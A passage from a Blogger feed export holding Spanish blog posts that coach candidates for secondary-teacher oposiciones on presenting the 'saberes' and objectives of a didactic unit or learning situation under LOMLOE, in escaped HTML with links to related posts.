sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan 